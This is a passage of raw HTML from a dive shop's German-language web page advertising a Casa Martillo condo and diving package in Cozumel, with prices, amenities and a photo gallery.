		<a href="https://www.facebook.com/saltyendeavors" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/Salty_Endeavors" class="icon">
			<span>X</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/salty_endeavors/" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="80">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://cozumelscuba.com/">

						
						<img src="https://cozumelscuba.com/wp-content/uploads/Final-Logo-165x89.png" alt="Salty Endeavors" id="logo" data-height-percentage="95"/>
										</a>
				</div>
							<div id="et-top-navigation" data-height="80" data-fixed-height="80">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-66729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66729"><a href="https://cozumelscuba.com/diving/">Excursions</a>
<ul class="sub-menu">
	<li id="menu-item-2834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2834"><a href="https://cozumelscuba.com/fun-diving/">Scuba Only</a></li>
	<li id="menu-item-34841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34841"><a href="https://cozumelscuba.com/private-charter/">Private Charter</a></li>
	<li id="menu-item-58987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58987"><a href="https://cozumelscuba.com/eagle-rays-cozumel/">Eagle Rays</a></li>
	<li id="menu-item-58938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58938"><a href="https://cozumelscuba.com/bull-shark-playa-del-carmen/">Bull Sharks</a></li>
	<li id="menu-item-68805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68805"><a href="https://cozumelscuba.com/cenote-diving/">Cenotes</a></li>
	<li id="menu-item-66833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66833"><a href="https://cozumelscuba.com/go-freediving/">Freediving</a></li>
	<li id="menu-item-26494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26494"><a href="https://cozumelscuba.com/cozumel-snorkeling/">Snorkeling</a></li>
	<li id="menu-item-74636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74636"><a href="https://cozumelscuba.com/fishing-cozumel/">Fishing</a></li>
	<li id="menu-item-82762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82762"><a href="https://cozumelscuba.com/bucket-list-diving/">Bucket List</a></li>
</ul>
</li>
<li id="menu-item-2283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2283"><a href="https://cozumelscuba.com/cozumel-scuba-diving-packages/">Packages</a>
<ul class="sub-menu">
	<li id="menu-item-30536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30536"><a href="https://cozumelscuba.com/cozumel-all-inclusive/">All Inclusive</a></li>
	<li id="menu-item-30886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30886"><a href="https://cozumelscuba.com/cozumel-hotels/">Hotels</a></li>
	<li id="menu-item-31773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31773"><a href="https://cozumelscuba.com/casa-martillo/">Apartment</a></li>
	<li id="menu-item-66806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66806"><a href="https://cozumelscuba.com/groups/">Groups</a></li>
	<li id="menu-item-81920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81920"><a href="https://cozumelscuba.com/hostel/">Hostel</a></li>
</ul>
</li>
<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1521"><a href="https://cozumelscuba.com/scuba-certifications/">Classes</a>
<ul class="sub-menu">
	<li id="menu-item-66717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66717"><a href="https://cozumelscuba.com/entry-level/">Entry Level</a>
	<ul class="sub-menu">
		<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://cozumelscuba.com/discover-scuba/">Try Scuba</a></li>
		<li id="menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2871"><a href="https://cozumelscuba.com/open-water-certification/">Open Water</a></li>
		<li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2869"><a href="https://cozumelscuba.com/open-water-scuba-referral/">Open Water Referral</a></li>
		<li id="menu-item-64967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64967"><a href="https://cozumelscuba.com/scuba-refresh/">Scuba Refresh</a></li>
		<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2868"><a href="https://cozumelscuba.com/advanced-adventurer/">Advanced</a></li>
		<li id="menu-item-66801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66801"><a href="https://cozumelscuba.com/try-freediving/">Try Freediving</a></li>
		<li id="menu-item-66800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66800"><a href="https://cozumelscuba.com/freediving-level1/">Freediving Level 1</a></li>
	</ul>
</li>
	<li id="menu-item-32480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32480"><a href="https://cozumelscuba.com/specialty-certifications/">Specialty Classes</a>
	<ul class="sub-menu">
		<li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32552"><a href="https://cozumelscuba.com/perfect-buoyancy/">Buoyancy</a></li>
		<li id="menu-item-65031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65031"><a href="https://cozumelscuba.com/decompression-diver/">Decompression</a></li>
		<li id="menu-item-32525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32525"><a href="https://cozumelscuba.com/deep-diver/">Deep</a></li>
		<li id="menu-item-66946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66946"><a href="https://cozumelscuba.com/ssi-dive-guide/">Dive Guide</a></li>
		<li id="menu-item-32609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32609"><a href="https://cozumelscuba.com/ecology/">Ecology</a></li>
		<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://cozumelscuba.com/enriched-air-nitrox-scuba-certification/">Enriched Air Nitrox</a></li>
		<li id="menu-item-66799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66799"><a href="https://cozumelscuba.com/freediving-level2/">Advanced Freediver</a></li>
		<li id="menu-item-66798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66798"><a href="https://cozumelscuba.com/freediving-level3/">Performance Freediving</a></li>
		<li id="menu-item-65079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65079"><a href="https://cozumelscuba.com/independent-diver/">Independent</a></li>
		<li id="menu-item-32537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32537"><a href="https://cozumelscuba.com/underwater-navigation/">Navigation</a></li>
		<li id="menu-item-32545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32545"><a href="https://cozumelscuba.com/night-limited-visibility/">Night</a></li>
		<li id="menu-item-32572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32572"><a href="https://cozumelscuba.com/react-right-efr/">React Right</a></li>
		<li id="menu-item-32590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32590"><a href="https://cozumelscuba.com/science-of-diving/">Science of Diving</a></li>
		<li id="menu-item-32591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32591"><a href="https://cozumelscuba.com/search-recovery/">Search &#038; Recovery</a></li>
		<li id="menu-item-76587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76587"><a href="https://cozumelscuba.com/sidemount/">Sidemount</a></li>
		<li id="menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2867"><a href="https://cozumelscuba.com/rescue-diver-scuba-certification/">Stress &#038; Rescue</a></li>
		<li id="menu-item-32579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32579"><a href="https://cozumelscuba.com/wreck-diver/">Wreck</a></li>
	</ul>
</li>
	<li id="menu-item-74530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74530"><a href="https://cozumelscuba.com/extended-range/">Extended Range</a></li>
	<li id="menu-item-32487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32487"><a href="https://cozumelscuba.com/ssi-go-pro/">Professional</a>
	<ul class="sub-menu">
		<li id="menu-item-32479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32479"><a href="https://cozumelscuba.com/divemaster-internship/">Divemaster</a></li>
		<li id="menu-item-52824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52824"><a href="https://cozumelscuba.com/ssi-instructor/">Instructor</a></li>
		<li id="menu-item-57722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57722"><a href="https://cozumelscuba.com/ssi-crossover/">SSI Crossover</a></li>
		<li id="menu-item-69584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69584"><a href="https://cozumelscuba.com/specialty-instructor/">Specialty Instructor</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2338"><a href="https://cozumelscuba.com/about/">Misc</a>
<ul class="sub-menu">
	<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a href="https://cozumelscuba.com/blog/">Blog</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://cozumelscuba.com/classroom-faq/">Classroom FAQ</a></li>
	<li id="menu-item-28029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28029"><a href="https://cozumelscuba.com/contact-salty-endeavors/">Contact Us</a></li>
	<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://cozumelscuba.com/cozumel-dive-sites/">Cozumel Dive Sites</a></li>
	<li id="menu-item-26528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26528"><a href="https://cozumelscuba.com/cozumel-cruise-cozumel-port/">Cruise Ship Divers</a></li>
	<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://cozumelscuba.com/diving-faq/">Diving FAQ</a></li>
	<li id="menu-item-32056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32056"><a href="https://cozumelscuba.com/find-classroom/">Find Classroom</a></li>
	<li id="menu-item-4642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4642"><a href="https://cozumelscuba.com/find-marina/">Find Marina</a></li>
	<li id="menu-item-32236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32236"><a href="https://cozumelscuba.com/forms/">Forms</a></li>
	<li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://cozumelscuba.com/retail/">Merchandise</a></li>
	<li id="menu-item-67022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67022"><a href="https://cozumelscuba.com/our-boats/">Our Boats</a></li>
	<li id="menu-item-24938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24938"><a href="https://cozumelscuba.com/pier-locations/">Pick-Up Locations</a></li>
	<li id="menu-item-2368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2368"><a href="https://cozumelscuba.com/staff/">Staff</a></li>
	<li id="menu-item-4655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4655"><a href="https://cozumelscuba.com/rental-gear/">The Rental Gear</a></li>
	<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549"><a href="https://cozumelscuba.com/travel-faq/">Travel FAQ</a></li>
	<li id="menu-item-26189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26189"><a href="https://cozumelscuba.com/our-shop/">The Shop</a></li>
	<li id="menu-item-27963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27963"><a href="https://cozumelscuba.com/things-to-do-in-cozumel/">Things to Do</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://cozumelscuba.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-37149" class="post-37149 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_27 avlabs-top-section-pd et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_51">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_81  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_66  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1 style="text-align: center;"><span style="color: #001589;"><strong>Casa Martillo Tauchpaket</strong></span></h1>
<p style="text-align: center;">Wir haben uns mit Casa Martillo Condos zusammengetan, um Ihnen eine Alternative zu Hotels und All-Inclusive-Resorts zu bieten. Casa Martillo bietet vier 2-Zimmer- und zwei 1-Zimmer-Eigentumswohnungen, die sich etwa sechs Blocks vom Strand und der Abholung vom Tauchpier entfernt befinden. Die komplett eingerichteten Eigentumswohnungen bieten die gleichen Annehmlichkeiten wie Ferienwohnungen in den USA, plus täglichen Reinigungsservice, kostenlose Waschmaschine und Trockner, Schwimmbad, zwei Grills, Mahlzeiten im Freien, kostenloses Highspeed-WLAN, Kabel-Farb-TV / DVD. Es ist ein großartiger Ort, um nach einem Tauchtag bei uns zu entspannen!</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_52">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_82  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_image et_pb_image_18">
				
				
				
				
				<span class="et_pb_image_wrap has-box-shadow-overlay"><div class="box-shadow-overlay"></div><img data-recalc-dims="1" loading="lazy" decoding="async" width="1080" height="809" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/front-of-CM.jpg?resize=1080%2C809&#038;ssl=1" alt="" title="Front-of-CM" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/front-of-CM.jpg?w=1200&ssl=1 1200w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/front-of-CM.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/front-of-CM.jpg?resize=640%2C479&ssl=1 640w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/front-of-CM.jpg?resize=768%2C575&ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/front-of-CM.jpg?resize=510%2C382&ssl=1 510w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/front-of-CM.jpg?resize=1080%2C809&ssl=1 1080w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/front-of-CM.jpg?resize=980%2C734&ssl=1 980w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/front-of-CM.jpg?resize=480%2C360&ssl=1 480w" sizes="(max-width: 1080px) 100vw, 1080px" class="wp-image-31742" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_67 my_text  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><span style="color: #001589;">Das 1-Zimmer-Condo-Paket im Casa Martillo beinhaltet:</span></h2>
<ul>
<li style="text-align: justify;">Sieben (7) Übernachtungen in einer Casa Martillo 1-Zimmer-Eigentumswohnung für zwei Personen</li>
<li>Sechs (6) Tage 2-Tank-Tauchen für jede Person. Details unten</li>
<li>Preis pro Taucher basierend auf <strong>Doppelbelegung</strong></li>
</ul></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_68 my_text  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><span style="color: #001589;">Das 2-Zimmer-Condo-Paket im Casa Martillo beinhaltet:</span></h2>
<ul>
<li style="text-align: justify;">Sieben (7) Übernachtungen in einer Casa Martillo 2-Zimmer-Eigentumswohnung für vier Personen</li>
<li>Sechs (6) Tage 2-Tank-Tauchen für jede Person. Details unten</li>
<li>Preis pro Taucher basierend auf <strong>Vierfachbelegung</strong></li>
</ul></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_69 my_text  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>*Die angegebenen Preise basieren auf den Nebensaisonpreisen vom 1. Mai bis 14. November.<br />* Die Preise in der Hochsaison vom 15. November bis 30. April betragen 730 USD für das 1-Bett und 614 USD für die 2-Bett-Einheiten.<br />*Ausführliche Informationen finden Sie auf der <a href="https://www.casamartillo.com/home/" target="_blank" rel="noopener">Website der Casa Martillo.</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_83  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_pricing_tables_6 et_hover_enabled et_pb_pricing clearfix et_pb_pricing_1 et_pb_no_featured_in_first_row et_pb_pricing_no_bullet">
				
				
				
				
				<div class="et_pb_pricing_table_wrap">
					<div class="et_pb_pricing_table et_pb_pricing_table_6">
				
				
				
				
				<div class="et_pb_pricing_heading">
					<h2 class="et_pb_pricing_title">6 Tage Tauchen, 7 Nächte Aufenthalt</h2>
					<span class="et_pb_best_value">1 Schlafzimmer Einheit</span>
				</div>
				<div class="et_pb_pricing_content_top">
					<span class="et_pb_et_price"><span class="et_pb_dollar_sign">$</span><span class="et_pb_sum">647</span></span>
				</div>
				<div class="et_pb_pricing_content">
					<ul class="et_pb_pricing"><li><span><p style="text-align: center;">*Längere und kürzere Aufenthalte verfügbar</span></li><li><span>*Mexiko IVA nicht inbegriffen</span></li></ul>
				</div>
				<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_pricing_table_button" href="https://cozumelscuba.com/contact-salty-endeavors/">Buchen Sie jetzt!</a></div>
			</div>
				</div>
			</div><div class="et_pb_with_border et_pb_module et_pb_pricing_tables_7 et_hover_enabled et_pb_pricing clearfix et_pb_pricing_1 et_pb_no_featured_in_first_row et_pb_pricing_no_bullet">
				
				
				
				
				<div class="et_pb_pricing_table_wrap">
					<div class="et_pb_pricing_table et_pb_pricing_table_7">
				
				
				
				
				<div class="et_pb_pricing_heading">
					<h2 class="et_pb_pricing_title">6 Tage Tauchen, 7 Nächte Aufenthalt</h2>
					<span class="et_pb_best_value">Einheit mit 2 Schlafzimmern</span>
				</div>
				<div class="et_pb_pricing_content_top">
					<span class="et_pb_et_price"><span class="et_pb_dollar_sign">$</span><span class="et_pb_sum">582</span></span>
				</div>
				<div class="et_pb_pricing_content">
					<ul class="et_pb_pricing"><li><span><p style="text-align: center;">*Längere und kürzere Aufenthalte verfügbar</span></li><li><span>*Mexiko IVA nicht inbegriffen</span></li></ul>
				</div>
				<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_pricing_table_button" href="https://cozumelscuba.com/contact-salty-endeavors/">Buchen Sie jetzt!</a></div>
			</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_53">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_84  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_28 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_54">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_85  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_70  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="text-align: center;"><span style="color: #ffffff;"><strong>Casa Martillo bietet das beste Preis-Leistungs-Verhältnis aller Cozumel-Tauchpakete!</strong></span></h3>
<p style="text-align: center;"><span style="color: #ffffff;">Wählen Sie zwischen ihren 2-Zimmer- / 2-Bad-Eigentumswohnungen (4 Einheiten verfügbar) oder ihren 1-Zimmer- / 1-Bad-Eigentumswohnungen (2 Einheiten verfügbar). Egal, ob Sie ein Alleinreisender sind, eine kleine Familie haben oder Platz für eine Gruppe benötigen, Casa Martillo ist gut vorbereitet, um Ihre Bedürfnisse zu erfüllen. Da es nur vier Blocks von der Uferpromenade entfernt ist, ist der Zugang zu unseren Booten am Morgen ein einfacher Spaziergang durch das sichere Viertel Corpus Christie. Es ist auch nur neun Blocks von der Innenstadt entfernt, so dass Restaurants und Unterhaltung auch ein zwangloser Spaziergang durch die Nachbarschaft sind.</span></p>
<p>&nbsp;</p>
<div class="tiled-gallery type-rectangular tiled-gallery-unresized" data-original-width="1080" data-carousel-extra='{&quot;blog_id&quot;:1,&quot;permalink&quot;:&quot;https:\/\/cozumelscuba.com\/casa-martillo-mietpakete-fuer-eigentumswohnungen-in-cozumel\/&quot;,&quot;likes_blog_id&quot;:43943145}' > <div class="gallery-row" style="width: 1080px; height: 320px;" data-original-width="1080" data-original-height="320" > <div class="gallery-group images-1" style="width: 425px; height: 320px;" data-original-width="425" data-original-height="320" > <div class="tiled-gallery-item tiled-gallery-item-large"><img decoding="async" class="" data-attachment-id="31744" data-orig-file="https://cozumelscuba.com/wp-content/uploads/DSC05882.jpg" data-orig-size="1500,1125" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;3.3&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;DSC-HX10V&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1411486152&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.28&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="DSC05882" data-image-description="" data-medium-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/DSC05882.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/DSC05882.jpg?fit=640%2C480&#038;ssl=1" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/DSC05882.jpg?w=421&#038;h=316&#038;ssl=1" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/DSC05882.jpg?w=1500&amp;ssl=1 1500w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/DSC05882.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/DSC05882.jpg?resize=640%2C480&amp;ssl=1 640w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/DSC05882.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/DSC05882.jpg?resize=510%2C382&amp;ssl=1 510w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/DSC05882.jpg?resize=1080%2C810&amp;ssl=1 1080w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/DSC05882.jpg?resize=1280%2C960&amp;ssl=1 1280w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/DSC05882.jpg?resize=980%2C735&amp;ssl=1 980w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/DSC05882.jpg?resize=480%2C360&amp;ssl=1 480w" width="421" height="316" loading="lazy" data-original-width="421" data-original-height="316" title="DSC05882" alt="DSC" style="width: 421px; height: 316px;" /> <div class="tiled-gallery-caption"> Overlooking the pool and cooking area. </div> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 232px; height: 320px;" data-original-width="232" data-original-height="320" > <div class="tiled-gallery-item tiled-gallery-item-small"><img decoding="async" class="" data-attachment-id="31745" data-orig-file="https://cozumelscuba.com/wp-content/uploads/Flor-de-Mayo.jpg" data-orig-size="600,832" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;3.5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;DSC-HX10V&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1411486317&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.61&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Flor-de-Mayo" data-image-description="" data-medium-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Flor-de-Mayo.jpg?fit=216%2C300&#038;ssl=1" data-large-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Flor-de-Mayo.jpg?fit=462%2C640&#038;ssl=1" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Flor-de-Mayo.jpg?w=228&#038;h=316&#038;ssl=1" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Flor-de-Mayo.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Flor-de-Mayo.jpg?resize=216%2C300&amp;ssl=1 216w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Flor-de-Mayo.jpg?resize=462%2C640&amp;ssl=1 462w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Flor-de-Mayo.jpg?resize=480%2C666&amp;ssl=1 480w" width="228" height="316" loading="lazy" data-original-width="228" data-original-height="316" title="Flor-de-Mayo" alt="Flor de Mayo" style="width: 228px; height: 316px;" /> <div class="tiled-gallery-caption"> Covered cooking and dining. </div> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 423px; height: 320px;" data-original-width="423" data-original-height="320" > <div class="tiled-gallery-item tiled-gallery-item-large"><img decoding="async" class="" data-attachment-id="31746" data-orig-file="https://cozumelscuba.com/wp-content/uploads/fountain.jpg" data-orig-size="800,603" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;3.5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;DSC-HX10V&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1411486330&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.61&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="fountain" data-image-description="" data-medium-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/fountain.jpg?fit=300%2C226&#038;ssl=1" data-large-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/fountain.jpg?fit=640%2C482&#038;ssl=1" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/fountain.jpg?w=419&#038;h=316&#038;ssl=1" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/fountain.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/fountain.jpg?resize=300%2C226&amp;ssl=1 300w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/fountain.jpg?resize=640%2C482&amp;ssl=1 640w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/fountain.jpg?resize=768%2C579&amp;ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/fountain.jpg?resize=480%2C362&amp;ssl=1 480w" width="419" height="316" loading="lazy" data-original-width="419" data-original-height="316" title="fountain" alt="fountain" style="width: 419px; height: 316px;" /> <div class="tiled-gallery-caption"> 4-feet deep pool. </div> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 379px;" data-original-width="1080" data-original-height="379" > <div class="gallery-group images-1" style="width: 510px; height: 379px;" data-original-width="510" data-original-height="379" > <div class="tiled-gallery-item tiled-gallery-item-large"><img decoding="async" class="" data-attachment-id="31747" data-orig-file="https://cozumelscuba.com/wp-content/uploads/frontgate_l.jpg" data-orig-size="1271,942" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="frontgate_l" data-image-description="" data-medium-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/frontgate_l.jpg?fit=300%2C222&#038;ssl=1" data-large-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/frontgate_l.jpg?fit=640%2C474&#038;ssl=1" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/frontgate_l.jpg?w=506&#038;h=375&#038;ssl=1" 